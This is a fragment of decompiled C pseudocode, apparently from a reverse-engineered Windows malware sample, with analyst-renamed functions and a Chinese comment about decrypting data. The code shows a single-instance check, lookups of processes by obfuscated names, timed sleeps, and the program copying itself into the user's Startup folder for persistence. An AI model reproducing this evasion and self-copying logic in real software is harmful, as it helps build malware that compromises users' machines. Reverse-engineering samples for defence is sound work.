 Sub_13C2B00_Decode(); // 解密相关数据
GetModuleFileNameA(0, ExistingFileName, 0xFAu);
dword_13C6A08 = (int)CreateSemaphoreA(0, 1, 1, "error");
if ( GetLastError() == 183 )
exit(0);
v10 = sub_13C2EE0();
v7 = Sub_13C1590_FindPorcess("vgkqk^");
Sleep(0x7D0u);
v8 = Sub_13C1590_FindPorcess("`tm");
if ( v7 != 1 )
{
if ( v8 == 1 )
{
sub_13C1640();
Sub_13C1810_scattstring();
Sleep(0x1F40u);
sub_13C1780();
}
else
{
Sub_13C1810_scattstring();
if ( v10 != 1 )
sub_13C19D0();
sub_13C18C0();
}
Sleep(0x7D0u);
sub_13C19D0();
Sleep(0x7D0u);
}
if ( SHGetFolderPathA(0, 21, 0, 0, pszPath) )
SHGetFolderPathA(0, 9, 0, 0, pszPath);
*(_WORD *)&pszPath[strlen(pszPath)] = 92;
sub_13C1B20();
sub_13C19D0();
Sleep(0x7D0u);
CopyFileExA(ExistingFileName, NewFileName, 0, 0, 0, 1u);
while ( !strlen(cp) )